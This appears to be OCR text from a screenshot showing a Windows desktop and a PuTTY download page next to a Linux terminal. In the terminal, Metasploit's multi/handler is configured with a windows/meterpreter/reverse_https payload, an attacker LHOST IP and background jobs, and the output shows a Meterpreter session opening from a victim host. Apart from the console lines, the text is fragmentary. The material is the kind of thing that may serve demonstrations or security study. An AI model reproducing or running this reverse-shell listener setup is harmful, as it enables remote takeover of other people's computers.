 Recycle Bin
Avast Free
Antivirus
Mozilla
Firefox
PuTTY Dow
www.ch
site. (This MD5
Binaries
The latest relea
This will generall
development sna
The last release v
For Windows o
PuTTY:
PuTTYtel:
PSCP:
PSFTP:
Plink:
Pageant:
PuTTYgen:
A .ZIP file cont
Zip file:
File Explorer
File Home Share View
Quick access
Search Quick access
Quick access
Desktop
Documents
Downloads
Music
Pictures
Videos
OneDrive
This PC
Local Disk (C:)
Network
Frequent folders (6)
Desktop
This PC
Documents
This PC
Downloads
This PC
Music
This PC
Pictures
This PC
Videos
This PC
6 items 1 item selected
root@temp: ~
TX packets:170037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40496042 (40.4 MB) TX bytes:40496042 (40.4 MB)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 46.101.10.80
LHOST => 46.101.10.80
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] 109.149.171.70:51627 (UUID: cb038046d025f4a1/x86=1/windows=1/2015-09-17T20:4
2:01Z) Staging Native payload ...
[*] Meterpreter session 1 opened (46.101.10.80:8443 -> 109.149.171.70:51627) at
2015-09-17 16:42:02 -0400
msf exploit(handler) >
Search the web and Windows